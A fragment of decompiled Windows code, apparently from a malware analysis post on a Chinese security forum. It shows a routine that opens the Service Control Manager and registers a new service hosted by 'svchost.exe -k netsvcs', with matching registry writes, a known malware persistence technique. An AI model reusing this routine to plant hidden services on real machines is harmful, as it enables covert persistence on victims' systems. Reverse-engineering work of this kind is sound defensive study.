 51 v6 = OpenSCManagerA(0, 0, 0xF003Fu);
52 *(_DWORD *)(a1 - 32) = v6;
53 if ( v6 )
54 break;
55 *(_DWORD *)(a1 - 48) = "OpenSCManager()";
56 sub_1000A9EC(a1 - 48, &unk_100232B0);
57 }
58 GetSystemDirectoryA((LPSTR)(a1 - 1348), 0x104u);
59 sub_10003F37(v2);
60 wsprintfA((LPSTR)(a1 - 2372), "MACHINE\\SYSTEM\\CurrentControlSet\\Services\\%s", v2);
61 v7 = CreateServiceA(
62 v6,
63 v2,
64 *(LPCSTR *)(a1 + 8),
65 0xF01FFu,
66 0x10u,
67 2u,
68 1u,
69 "%SystemRoot%\\System32\\svchost.exe -k netsvcs",
70 0,
71 0,
72 0,
73 0,
74 0);
75 *(_DWORD *)(a1 - 28) = v7;
76 if ( v7 )
77 break;
78 *(_DWORD *)(a1 - 52) = "CreateService(Parameters)";
79 sub_1000A9EC(a1 - 52, &unk_100232B0);
80 }
81 CloseServiceHandle(v7);
82 CloseServiceHandle(v6);
83 *(_DWORD *)(a1 - 20) = -2147483646;
84 wsprintfA((LPSTR)(a1 - 1088), "SYSTEM\\CurrentControlSet\\Services\\%s");
先知社区